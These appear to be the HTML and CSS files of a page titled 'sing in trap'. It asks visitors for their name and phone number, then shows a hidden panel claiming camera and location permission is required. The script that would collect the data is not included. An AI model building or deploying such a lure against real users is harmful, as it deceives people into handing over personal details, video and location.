
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>sing in trap</title>
    <link rel="stylesheet" href="style.css">
       <link rel="icon" type="image/png" href="logo.jpg">
</head>

<body>

<div class="container">

    <h1>LOGIN</h1>

    <p class="info">
        Enter your details to continue
    </p>

    <form id="loginForm">

        <input
            type="text"
            id="name"
            placeholder="Enter your name"
            required
        >

        <input
            type="tel"
            id="phone"
            placeholder="Enter phone number"
            required
        >

        <button type="submit">
            Continue
        </button>

    </form>

    <div id="permissionBox" class="hidden">

        <h2>Permission Required</h2>

        <p>
            This demo requires camera and location permission.
        </p>

       <button type="submit">Continue</button>

        <video id="camera" autoplay playsinline></video>

         <p id="locationResult"></p>

         </div>

</div>

<script src="script.js"></script>

</body>
</html>
</file>
<file: style.css>
* {
    box-sizing: border-box;
}

body {
    margin: 0;
    font-family: Arial, sans-serif;
    background: #f2f4f7;
}

.container {
    width: 90%;
    max-width: 400px;
    margin: 80px auto;
    background: white;
    padding: 30px;
    border-radius: 15px;
    box-shadow: 0 5px 20px rgba(0,0,0,0.1);
}

h1 {
    text-align: center;
}

.info {
    text-align: center;
    color: #666;
}

input {
    width: 100%;
    padding: 13px;
    margin: 8px 0;
    border: 1px solid #ccc;
    border-radius: 8px;
}

button {
    width: 100%;
    padding: 13px;
    margin-top: 10px;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    background: #222;
    color: white;
}

button:hover {
    opacity: 0.85;
}

.hidden {
    display: none;
}

#camera {
    width: 100%;
    margin-top: 20px;
    border-radius: 10px;
}
</file>
